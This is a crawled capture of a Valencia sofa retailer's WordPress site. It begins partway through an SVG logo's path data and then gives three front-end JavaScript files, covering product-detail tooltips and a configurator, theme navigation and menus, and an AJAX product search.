1.5.2-.6.4-1.1.4-1.4.1-.3.1-.6.2-1v-.1l.5-1.1a25.66 25.66 0 0 0 2-6.1c.1.3 0 .6-.1.9zm.5-2.4c-.1.4-.1.6-.2.7.1-.5.2-1 .2-1.5.1.2 0 .4 0 .8zm.3-5.4v-.3.1.2zM89 24.9c-1.1-1-.7-.3-2.2-1.7 0 .1.2.4-.1.2 1.6 1.2 2.8 2.6 4.2 4-.3-.2-.6-.3-.9-.4-.1 0-.2-.1-.2-.1-.2-.2-.4-.3-.6-.4l.4.4c-.1 0-.1 0-.2-.1-.2-.2-.4-.5-.7-.7 0-.1-.2-.3-.4-.4 0 0-.1 0-.1-.1l-.4-.4c.4.2.8.5.7.5-.5-.3-1.2-1-1.8-1.6s-1.2-1.1-1.5-1.2c-.1-.1-.3-.1-.5-.2-7.3-5.4-16.6-6.8-25-4.4l.2-.2s0-.1.3-.2l-.1-.4H60c.1 0 .2-.1.7-.3.3-.1.4-.1.5-.1v.2h.3v-.1c.2-.1.3-.1.5-.1s.3-.1.5-.1c.3 0 .6 0 .9-.1.2.1.4.1.7 0l.6-.1c.1 0 .2.1.3.1.8 0 1-.1 1-.2.1-.1.1-.2 0-.3.1 0 .3-.1.9-.1v-.2h.7v.1c0 .2.1.2.7.3.2 0 .4 0 .6.1l-.3.2.7-.1h1.6c.3 0 .6.1.9.1l.9.2c.4.1.7.2 1.1.3.2.1.5.1.7.2l1.2.3c.2.1.4.1.6.2l.5.1h0 .1c.4.1.7.2 1.1.3.7.2 1.5.4 2.3.8h-.1l.4.2c.5.3.6.3.7.2l.7.4c.1.1.2.2.3.2l.1.1c.3.2.5.5 1 .6h0c1 .6 2 1.4 2.3 1.4 0 0-.1.1.1.2l.8.3-.6-.5c.2.1.5.2.8.4s.6.5.9.7c.7.7 1.2 1.2 1.3 1.5zm-.4-.8l-.3-.3c0 .1.2.2.3.3z"></path><path d="M91 68.5l.9-1.4c-.1.2.4-.4.3-.1.1-.1.4-.6.3-.5l-.2.3c.3-.8-.1-.5.6-1.8-.3.3-.5.6-.6.8s-.2.4-.3.7c-.1.1-.2.2-.2.4l-.6 1.3-.2.3zm-20 9.4h-.4c.2.1.3.1.4 0zm-9.6.9h-.6.6zm-16.5-9.4c0-.1-.1-.2-.2-.3 0 0 0 .1.2.3z"></path><path d="M61.5 78.8h-.1.1zm13.8-.8c.1 0 .2-.1.3-.1-.1.1-.2.1-.3.1zm-.8-.7c.1 0 .2-.1.2-.1l-.2.1zM87.7 71l.4-.4c-.2.2-.4.3-.4.4zM76 77.1s.1-.1 0 0c0-.1 0 0 0 0zM40.3 62.6c0-.2-.2-.5 0-.4-.2-.2-.4-.1 0 .4zm42.8 12h0 0zM40.3 64.3c-.1-.1-.2-.3-.3-.4a1.38 1.38 0 0 0 .3.4z"></path><path d="M54.9 74.2c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm8.9 4h0 0zM61 78h.5c-.5-.1-.8-.1-1.1-.2h-.7c.1 0 0-.1-.2-.1-.9-.2-1.4-.1-1 .2h.3l.6.3c.2-.2.7-.1 1.3 0s1.3.2 1.8.2c-.4 0-.7.1-1 .1-.4 0-.7 0-1.1-.2l.1.2c-.8-.1-1.3-.5-1.8-.4.3.1.6.1.9.2v.1c.6.1 1.5.2 2 .4.5 0 1-.1 2.4 0h0c.5-.1 1.1 0 1.7.1s1.2.2 1.6.1c.2-.2-.2-.2-.7-.2s-1.1 0-1.3-.1c.6-.1 1.2.1.7-.1 1.3-.1.8.3 1.9.1l-.6-.1c.2-.1.6-.1.9-.1a2.39 2.39 0 0 0 .9-.2c.1-.2-.8.1-1.8 0l.4-.2-.9.1-.9.1c-.6.3 0 .3-1.3.4-.4-.2-.7-.4-.7-.6-.6.2-1.7.2-2.9-.1zM35.6 45.8c-.1.1 0 .5 0 .8v-.8zm4.1 16c-.3-.4-.6-.9-1-1.6.1.5.3.9.5 1.2s.4.6.6.8c.4.5.7.9 1.1 1.7l-.1-.7a6.73 6.73 0 0 1-1.1-1.4zm.8 2.1c-.6-.8-.4-.3-.9-1.1v.5c.1-.3.9.9.9.6zm3.3 4.8l.4.6-.3-.6zm3.5 3.3l.6.4-.1-.1-.6-.4z"></path><path d="M63.8 79c-1-.2-.9.1-1.5.1l1.3.2c.4 0 .8.1 1.5.1-1.1-.2-1.4-.2-1.3-.4z"></path><path d="M62.3 79.1c-.1 0-.3 0-.4-.1.1.1.3.1.4.1zm3.7.3c-.1.1.9.1.7.1s-.5 0-.7-.1zm-3.1-2.9c-.1-.1-.7-.1-1-.2.3 0 .6.4 1 .2zm6.6 2.1c-.3.1-.7.4.4.2-.2 0-.6-.1-.4-.2zm11.9-2.7l-.4.3.6-.3c-.2.1.1-.2-.2 0zm.4 0l-.1.1c0-.1 0-.1.1-.1zm2.9-2.3h0c-.3.2-.6.4-.8.6.2-.2.5-.4.8-.6zm3.5-2.2l.1-.1c.2-.2.3-.4.5-.6l-.1.1c-.2.2-.4.4-.5.6zm4-43.5c-.2-.2-.3-.4-.5-.7l.5.7zm6.4 21.7c0 .5-.1 1-.1 1.5.2-.5.1.4.2.5l.1-.9.1-.9c-.2-.1-.2-.3-.3-.2z"></path><path d="M99 49.2c0-.1-.1-.3-.1-.5 0 .3 0 .7-.1 1 .1 0 .1-.1.2-.5zM86.7 23.3c-.1-.1-.2-.2-.3-.2.1.1.2.2.3.2z"></path></g><path d="M50.5 63.5c-4.7-4.8-7-10.5-7-16.9s2.4-12 7.1-16.7 10.4-7.1 17.1-7.1c6.6 0 12.3 2.3 17 7s7 10.3 7 16.8-2.3 12.1-7 16.9C80 68.4 74.5 70.8 68 70.8h-.9c-6.4 0-11.9-2.4-16.6-7.3zm38.2-16.7c0-5.8-2.1-10.8-6.2-15s-9.1-6.2-14.9-6.2-10.8 2.1-14.9 6.2c-4.1 4.2-6.2 9.1-6.2 15 0 5.8 2.1 10.8 6.2 15s9.1 6.3 14.9 6.3 10.8-2.1 14.9-6.3 6.2-9.2 6.2-15z" fill="#fff"></path><path d="M132.4 25.3V25c0-.8-.6-1.4-1.4-1.4h-26.8V68c0 .8.6 1.4 1.4 1.4h.3c.8 0 1.4-.6 1.4-1.4V48.8h22.6c.8 0 1.4-.6 1.4-1.4v-.3c0-.8-.6-1.4-1.4-1.4h-22.6v-19H131c.8 0 1.4-.6 1.4-1.4zm77.2 45.5h-.9c-6.5 0-12.1-2.4-16.8-7.2s-7-10.4-7-16.9 2.4-12.1 7.1-16.8 10.6-7.1 17.5-7.1c6.7 0 12.5 2.5 17.3 7.4.3.3.4.6.4 1v.7c0 1.3-1.5 1.9-2.4.9a24.21 24.21 0 0 0-5.6-4.4c-3.2-1.8-6.6-2.7-10.1-2.7-5.6 0-10.5 2.1-14.7 6.2-4.2 4.2-6.2 9.1-6.2 14.9s2.1 10.7 6.2 14.9c4.2 4.2 9.1 6.2 14.7 6.2 3.5 0 6.9-.9 10.1-2.7a24.21 24.21 0 0 0 5.6-4.4c.9-.9 2.4-.3 2.4.9v.7c0 .4-.1.7-.4 1-4.7 4.9-10.4 7.4-17.2 7.4zm86.6-1.4h-.5c-.8 0-1.4-.6-1.4-1.4V25.1c0-.8.6-1.4 1.4-1.4h.5c.8 0 1.4.6 1.4 1.4V33c3.5-6.9 9.3-10.4 17.7-10.4 5.7 0 10.5 2 14.3 5.9 3.9 3.9 5.8 8.7 5.8 14.3V68c0 .8-.6 1.4-1.4 1.4h-.5c-.8 0-1.4-.6-1.4-1.4V42.8c0-4.7-1.6-8.7-4.9-12.2s-7.3-5.2-11.9-5.2c-4.7 0-8.8 1.7-12.3 5.2-3.6 3.5-5.3 7.5-5.3 12.2V68c-.1.8-.7 1.4-1.5 1.4zm71.8-.9v.1c0 .8-.7 1.4-1.5 1.4-4.2-.3-7.7-1.9-10.8-4.8-3.4-3.2-5.1-7.3-5.1-12.3V6.7c0-.8.6-1.4 1.4-1.4h.5c.8 0 1.4.6 1.4 1.4v17.1h12.6c.8 0 1.4.6 1.4 1.4v.1c0 .8-.6 1.4-1.4 1.4h-12.6v26.2c0 4.1 1.4 7.6 4.1 10.3 2.4 2.4 5.3 3.7 8.7 4 .7 0 1.3.6 1.3 1.3zm84.8-43c-3.6 0-6.8 1.4-9.5 4.1s-4.1 5.9-4.1 9.4v29.1c0 .8-.6 1.4-1.4 1.4h-.5c-.8 0-1.4-.6-1.4-1.4v-43c0-.8.6-1.4 1.4-1.4h.5c.8 0 1.4.6 1.4 1.4v5.4c1.2-2.3 3.1-4.2 5.7-5.7s5.4-2.2 8.6-2.2c3 0 5.8.9 8.5 2.8.4.3.6.7.6 1.2v.3c0 1.1-1.3 1.8-2.2 1.1-2.3-1.7-4.8-2.5-7.6-2.5zM276.5 60.6a24.21 24.21 0 0 1-5.6 4.4c-3.2 1.9-6.9 2.8-10.9 2.8-4.1 0-8.3-1.8-12.7-5.3l-2.1-2.1c-2.2-2.5-3.7-5.2-4.5-8.2l44-8.7c-.8-5-2.7-9.1-5.5-12.5-1-1.3-3.5-3.5-4.9-4.4-2.9-1.8-8.2-4-13-4-7 0-12.8 2.4-17.6 7.1-4.7 4.7-7.1 10.3-7.1 16.7s2.4 12.1 7.2 16.9 10.4 7.3 16.8 7.3h.9c6.7 0 12.4-2.5 17.1-7.5.2-.3.4-.6.4-1v-.7c-.1-1.1-1.6-1.7-2.5-.8zM246 31.8c4.2-4.2 8.9-6.2 14.3-6.2 5.3 0 10 1.8 14.2 5.3 2.9 2.7 4.9 6.1 6.1 10.2L240 49.3c-.1-1-.2-2-.2-3.1 0-5.4 2.1-10.2 6.2-14.4zm172.2 28.8a24.21 24.21 0 0 1-5.6 4.4c-3.2 1.9-6.9 2.8-10.9 2.8-4.1 0-8.3-1.8-12.7-5.3l-2.1-2.1c-2.2-2.5-3.7-5.2-4.5-8.2l44-8.7c-.8-5-2.7-9.1-5.5-12.5-1-1.3-3.5-3.5-4.9-4.4-2.9-1.8-8.2-4-13-4-7 0-12.8 2.4-17.6 7.1-4.7 4.7-7.1 10.3-7.1 16.7s2.4 12.1 7.2 16.9 10.4 7.3 16.8 7.3h.9c6.7 0 12.4-2.5 17.1-7.5.2-.3.4-.6.4-1v-.7c-.1-1.1-1.7-1.7-2.5-.8zm-30.5-28.8c4.2-4.2 8.9-6.2 14.3-6.2 5.3 0 10 1.8 14.2 5.3 2.9 2.7 4.9 6.1 6.1 10.2l-40.6 8.2c-.1-1-.2-2-.2-3.1 0-5.4 2-10.2 6.2-14.4zM31.6 52.2c-.8-2.2-2.9-4.4-4.1-5.5-1.2-1-10.2-6.6-10.9-7.1-1.4-.9-2.7-2-3.8-3.3-1-1.2-1.5-2.6-1.5-4.6 0-2.1.7-3.5 2.1-4.7 1.3-1 2.7-1.4 5.2-1.4 2.7 0 4.8 1.4 6.4 3 .9.9 2.4.3 2.4-1v-.4c0-.4-.1-.8-.4-1-2.1-1.9-5.3-3.6-8.4-3.6-2.4 0-4.8.3-7.1 2.1-2.1 1.7-3.2 4-3.2 7 0 2.6.7 4.7 2.2 6.4 1.2 1.4 2.8 2.8 4.4 3.8l10.6 6.8c1.7 1.5 2.9 3.1 3.3 4.3.8 2.3.8 3.6.8 5.4 0 2.3-1.5 5.1-3.2 6.5-2.3 1.9-4.8 2.8-8.1 2.8-3.7 0-7.1-1.8-9.4-4.8-.8-1-2.5-.5-2.5.9v.1c0 .3.1.6.3.9 2.8 3.5 7 5.7 11.5 5.7 3.9 0 7-1.1 9.9-3.3 2.5-2 4.3-5.6 4.3-8.8.1-1.7.1-3.4-.8-6.2zm147.3 15.3l-16-40.8c-.6-1.5-1.2-2.5-1.9-3.1s-1.5-.9-2.6-.9c-1 0-1.8.3-2.5.9s-1.3 1.7-1.9 3.2l-15.9 40.7c-.4.9.3 1.9 1.3 1.9h.3c.6 0 1.1-.4 1.3-.9l6.5-16.7h21.9.1l6.5 16.7c.2.5.7.9 1.3.9h.3c1 0 1.7-.9 1.3-1.9zm-30.2-18.7l8.3-21.5c.2-.5.4-.9.6-1.2s.5-.4.8-.4c.4 0 .7.1.8.4.2.3.4.7.6 1.1l8.4 21.5h-19.5z" fill="#3b322c"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://sofacentervalencia.com/wp-content/themes/organey-child/js/custom.js?ver=6.7.1
body_size: 949
content:
// Javascript personaliado
jQuery(document).ready(function() {
	var id_producto = jQuery('input#id_producto').val();
	var activar_detalles_img=false;
	var detalles_img;
	if(id_producto=="11003"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Espuma asiento: </b>32kd+8cm de viscoelástica</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes por puntos</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right"><b>Brazo: </b>chaislongue abatible</div></div>';
	}else if(id_producto=="10961"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Relleno de espuma cubierta de fibra hueca</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right">Cabezal italiano</div></div>';		
	}else if(id_producto=="10955"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>32kg+ relleno de visco y látex</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes por puntos</div></div>';
	}else if(id_producto=="10973"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Relleno de espuma cubierta de fibra hueca</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right">Cabezal italiano</div></div>';		
	}else if(id_producto=="10979"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes por puntos</div></div>';
	}else if(id_producto=="10944"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Relleno de espuma cubierta de fibra hueca</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right">Cabezal italiano</div></div>';		
	}else if(id_producto=="11009"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b>Fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>32Kd</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes por puntos</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje"><b>Brazo: </b>chaislongue abatible</div></div>';		
	}else if(id_producto=="10950"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> Relleno de espuma cubierta de fibra hueca</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right"><b>Brazos</b> abatibles sistema italiano</div></div>';		
	}else if(id_producto=="11021"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> Fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>32kd+4cm viscoelástica</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos deslizantes por puntos</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right"><b>Brazo:</b> chaislongue abatible</div></div>';		
	}else if(id_producto=="8540"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> Relleno de espuma cubierta de fibra hueca</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje"><b>Espuma asiento: </b>35kg densidad</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos eléctricos</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-4">+<div class="mensaje right"><b>Cabezal italiano</div></div>';		
	}else if(id_producto=="10991"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> relleno de fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Asientos:</b> Espuma 35kg+visco+latex+pluma</div></div>';	
	}else if(id_producto=="12054"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> relleno de fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Asientos:</b> Espuma 35kg+visco+latex+pluma</div></div>';		
	}else if(id_producto=="11047"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Espuma asiento:</b> 35kg densidad</div></div>';		
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos eléctricos</div></div>';		
	}else if(id_producto=="11053"){ 
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Espuma asiento:</b> 35kg densidad</div></div>';		
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos eléctricos</div></div>';		
	}else if(id_producto=="11015"){
		activar_detalles_img=true;
		detalles_img='<div class="detalle-imagen detalle-1">+<div class="mensaje"><b>Respaldo: </b> fibra hueca siliconada</div></div>';
		detalles_img+='<div class="detalle-imagen detalle-2">+<div class="mensaje right"><b>Espuma asiento:</b> 35kg densidad</div></div>';		
		detalles_img+='<div class="detalle-imagen detalle-3">+<div class="mensaje right">Asientos eléctricos</div></div>';			
	}
	
	if(activar_detalles_img==true){
		jQuery('head').append('<style>.woocommerce-product-gallery__image:first-child img.zoomImg{display:none !important;}</style>')
		setTimeout(function(){
			jQuery(detalles_img).insertAfter('.woocommerce-product-gallery__image:first-child');
			jQuery('.detalle-imagen').hover(function(){
				jQuery(this).children('.mensaje').show();
			},function(){
				jQuery(this).children('.mensaje').hide();
			});
		},2000);
		

	}
	if(id_producto=="8540"){
		var html_configurador=' ';
		var descripcion_grupo,titulo_grupo,columnas_grupo,label_grupo;
		jQuery('ul[role="radiogroup"]').each(function(){
			
			label_grupo = jQuery(this).attr('aria-label');
			
			if(label_grupo=='Tipo'){
				titulo_grupo='Selecciona el Tipo';
				descripcion_grupo='Elige entre las opciones disponible el tipo que deseas';
				columnas_grupo='6';
			}else if(label_grupo=='Medida'){
				titulo_grupo='Selecciona tú medida';
				descripcion_grupo='Elige entre las medidas disponibles';
				columnas_grupo='4';
			}else{
				titulo_grupo=label_grupo;
				descripcion_grupo='';
				columnas_grupo='4';
			}
			html_configurador+='<div class="grupo-config" role="radiogroup" aria-label="'+label_grupo+'">'
			html_configurador+='<div class="col-sm-12"><h3>'+titulo_grupo+'</h3><p class="descripcion">'+descripcion_grupo+'</p></div>';
			
			
			jQuery(this).children('li').each(function(){
				var valor_boton = jQuery(this).attr('data-value');
				html_configurador+='<div class="col-sm-'+columnas_grupo+'"><div class="boton" data-valor="'+valor_boton+'" role="radio" tabindex="0">'+valor_boton+'</div></div>';
			});
			
			html_configurador+='</div>';
		});
		
		jQuery('#configurador').append(html_configurador);
		
		jQuery('#configurador .boton').click(function(){
			var valor_boton_pulsado = jQuery(this).attr('data-valor');
			jQuery(this).parent().parent().children().children('.boton').each(function(){
				jQuery(this).removeClass('activo');
			})
			jQuery(this).addClass('activo');
			//jQuery('li[data-value="'+valor_boton_pulsado+'"]').click();
			jQuery('option[value="'+valor_boton_pulsado+'"]').parent('select').children('option').each(function(){
				jQuery(this).attr('selected', false);
			})
			jQuery('option[value="'+valor_boton_pulsado+'"]').attr('selected', true);
			jQuery('option[value="'+valor_boton_pulsado+'"]').parent('select').change();
		});
	}

});




--- FILE ---
content_type: application/javascript
request_url: https://sofacentervalencia.com/wp-content/themes/organey/assets/js/main.js?ver=1.8.6
body_size: 1393
content:
(function ($) {
    'use strict';

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function navigation() {
        var $button = $('.site-navigation .menu-toggle'),
            $menu = $('.site-navigation');
        $button.on('click', function () {
            $menu.toggleClass('toggled');
        });

        if ($menu.length > 0) {
            $menu.find('.menu-item-has-children > a, .page_item_has_children > a').each((index, element) => {
                var $dropdown = $('<button class="dropdown-toggle"></button>');
                $dropdown.insertAfter(element);

            });
            $(document).on('click', '.site-navigation .dropdown-toggle', function (e) {
                e.preventDefault();
                $(e.target).toggleClass('toggled-on');
                $(e.target).siblings('ul').stop().toggleClass('show');
            });
        }

    }

    function minHeight() {
        var bodyHeight = $(window).outerHeight(),
            headerHeight = $('header.site-header').outerHeight(true),
            footerHeight = $('footer.site-footer').outerHeight(true),
            siteMain = $('.site-main').outerHeight(true);

        if (bodyHeight > (headerHeight + footerHeight + siteMain)) {

            $('.site-main').css({
                'min-height': bodyHeight - headerHeight - footerHeight
            });
        }
    }

    function search_popup() {

        var $button_search = $('.button-search-popup');
        var $drop_down = $('.site-search-popup-wrap');
        $button_search.on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('search-popup-active');
        });

        $('.site-search-popup-close').on('click', function (e) {
            e.preventDefault();
            $('html').removeClass('search-popup-active');
        });

        $(document).mouseup(function (e) {
            if (!$drop_down.is(e.target) && $drop_down.has(e.target).length == 0) {
                $('html').removeClass('search-popup-active');
            }
        });
    }

    function side_collapse() {
        $('body').on('click', '[data-toggle="button-side"]', function (e) {
            e.preventDefault();
            e.stopPropagation();
            var $target = $(this).data('target');
            $($target).toggleClass('active');

        }).on('click', '.side-overlay', function (e) {
            e.preventDefault();
            var $target = $(this).siblings('.side-wrap');
            $target.removeClass('active');
        }).on('click', '.close-side', function (e) {
            e.preventDefault();
            var $target = $(this).closest('.side-wrap');
            $target.removeClass('active');
        });

    }

    function account_side() {
        var $account_side = $('body .site-header-account .my-account-icon');
        var $account_active = $('body .site-header-account .account-dropdown');
        $(document).mouseup(function (e) {
            if ($account_side.has(e.target).length == 0 && !$account_active.is(e.target) && $account_active.has(e.target).length == 0) {
                $account_active.removeClass('active');
            }
        });

        $account_side.on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            var $target = $(this).siblings('.account-dropdown');
            $target.toggleClass('active');
        });
    }

    function setPositionLvN($item) {
        var sub = $item.children('.sub-menu'),
            offset = $item.offset(),
            width = $item.outerWidth(),
            screen_width = $(window).width(),
            sub_width = sub.outerWidth();
        var align_delta = offset.left + width + sub_width - screen_width;
        if (align_delta > 0) {
            if ($item.parents('.menu-item-has-children').length) {
                sub.css({ left: 'auto', right: '100%' });
            }else {
                sub.css({ left: 'auto', right: '0' });
            }
        } else {
            sub.css({ left: '', right: '' });
        }
    }

    function initSubmenuHover() {
        $('.site-header .primary-navigation .menu-item-has-children').hover(function (event) {
            var $item = $(event.currentTarget);
            setPositionLvN($item);
        });
    }

    $(document).on('skeletonScreen', function(){
        var $skel_bodies = $('.skeleton-body'),
            skel_cnt = $skel_bodies.length;
        $skel_bodies.each(
            function (e) {
                var $this = $(this);
                var dclPromise = (function () {
                    var deferred = $.Deferred();
                    if (typeof imagesLoaded === 'function') {
                        var $content = $this.find('script[type="text/template"]');
                        var cnt = $content.length;
                        $content.each(
                            function () {
                                $(JSON.parse($(this).html())).imagesLoaded(
                                    function () {
                                        if (0 == --cnt) {
                                            deferred.resolve();
                                        }
                                    }
                                );
                            }
                        )
                    }
                    return deferred.promise();
                })();
                $.when(dclPromise).done(
                    function (e) {
                        var $content = $this.find('script[type="text/template"]');
                        $content.map(
                            function () {
                                var $_element = $(this).next();
                                if($_element.hasClass('skeleton-widget')){
                                    setTimeout(function () {
                                        $(document).trigger('woo_widget_categories');
                                    }, 400);
                                }
                                var $parent = $(this).parent().parent();
                                $parent.children().remove();
                                $parent.append($(JSON.parse($(this).html())));

                                if($parent.hasClass('woocommerce-product-gallery')){
                                    $(document).trigger('skeletonScreen-single-product-loaded');
                                }

                                if($parent.find('.skeleton-body').length > 0){
                                    $(document).trigger('skeletonScreen');
                                }
                            }
                        );
                        $this.removeClass('skeleton-body');
                        --skel_cnt || $(document).trigger('organey_skeleton_loaded', $this);
                        $(document).trigger('init_woocommerce_price_range');
                        if ($.fn.mediaelementplayer) {
                            $(window.wp.mediaelement.initialize);
                        }
                    }
                );
            }
        );
    }).ready(function(){
        $(document).trigger('skeletonScreen');
    })


    initSubmenuHover();

    // minHeight();
    handleWindow();
    navigation();
    account_side();
    side_collapse();
    $(document).ready(function () {
        search_popup();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sofacentervalencia.com/wp-content/themes/organey/assets/js/woocommerce/product-ajax-search.js?ver=1.8.6
body_size: 588
content:
(function ($) {
    'use strict';

    function ajax_live_search() {
        var $parent = $('.woocommerce-product-search'),
            $inputsearch = $('.ajax-search .woocommerce-product-search .search-field'),
            $result = $('.ajax-search-result'),
            template = wp.template('ajax-live-search-template'),
            $dropdown = $('.input-dropdown-inner'),
            $list = $('> .list-wrapper', $dropdown);

        $('body').on('click', function () {
            $result.hide();
            $list.slideUp(100);
            $dropdown.removeClass('dd-shown');
        });

        $('.input-dropdown-inner > a').on('click', function (e) {
            e.preventDefault();
            if ($dropdown.hasClass('dd-shown')) {
                $dropdown.removeClass('dd-shown');
                $list.slideUp(100);
            } else {
                $dropdown.addClass('dd-shown');
                $list.slideDown(100);
            }
            $result.hide();
            return false;
        });

        $('.input-dropdown-inner > .list-wrapper').on('click', 'a', function (e) {
            e.preventDefault();
            var value = $(this).data('val');
            var label = $(this).text();

            $('.input-dropdown-inner > .list-wrapper').find('.current-item').removeClass('current-item');
            $(this).parent().addClass('current-item');
            if (value != 0) {
                $list.find('ul:not(.children) > li:first-child').show();
            } else if (value == 0) {
                $list.find('ul:not(.children) > li:first-child').hide();
            }

            $('.input-dropdown-inner > a span').text(label);
            $('.input-dropdown-inner > select').val(value).trigger('cat_selected');

            $list.slideUp(100);
            $dropdown.removeClass('dd-shown');

        });

        $('.input-dropdown-inner > select').change(function () {

            var value = $(this).val();
            var $selected = $(this).find('option:selected');
            var label = $selected.text();
            $('.input-dropdown-inner > .list-wrapper').find('.current-item').removeClass('current-item');
            $(this).parent().addClass('current-item');
            if (value != 0) {
                $list.find('ul:not(.children) > li:first-child').show();
            } else if (value == 0) {
                $list.find('ul:not(.children) > li:first-child').hide();
            }

            $('.input-dropdown-inner > a span').text(label);

        });

        if ($inputsearch.length) {
            $inputsearch.keyup(function () {
                if (this.value.length > 2) {
                    var product_cat = $('select[name="product_cat"]', $parent).val();
                    var data = {
                        action: 'organey_ajax_search_products',
                        query: this.value,
                    };
                    if(product_cat) {
                        data.product_cat = product_cat;
                    }
                    $.ajax({
                        url: organeyAjax.ajaxurl,
                        type: 'post',
                        data: data,
                        beforeSend: function () {
                            $parent.addClass('loading');
                        },
                        success: function (data) {
                            $parent.removeClass('loading');
                            var $data = $.parseJSON(data);
                            $result.empty();
                            $result.show();
                            $.each($data, function (i, item) {
                                $result.append(template({
                                    url: item.url,
                                    title: item.value,
                                    img: item.img,
                                    price: item.price
                                }));
                            });
                        }
                    });
                } else {
                    $result.hide();
                }
            })
                .on('click', function (e) {
                    e.stopPropagation();
                })
                .on('focus', function (event) {
                    $list.slideUp(100);
                    $dropdown.removeClass('dd-shown');
                    if (this.value.length > 2) {
                        $result.show();
                    }
                });
        }
    }

    $(document).ready(function () {
        ajax_live_search();
    });

})(jQuery);
